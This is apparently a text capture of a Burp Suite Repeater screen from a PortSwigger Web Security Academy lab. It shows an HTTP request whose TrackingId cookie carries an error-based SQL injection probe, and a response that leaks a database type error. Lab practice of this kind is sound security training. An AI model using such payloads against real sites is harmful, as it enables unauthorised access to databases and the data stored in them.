 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2
Send Cancel Explore request in Burp AT
Target: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net
3 Cookie: TrackingId=v7MbHxQzVbPi6bFU' AND CAST ((SELECT 1) as int)--; session=LY7clPGu62trRc7ppDCV4DqFLkMpLln5
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net/
Search
0 highlights
Response
Pretty Raw Hex Render \n
44 <div theme="">
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 </header>
49 <h4>
ERROR: argument of AND must be type boolean, not type integer
50 Position: 64
</h4>
51 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type integer
52 Position: 64
</p>
53 </div>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
2,660 bytes | 54 millis
Event log (2) All issues
Memory: 230.8MB of 7.92GB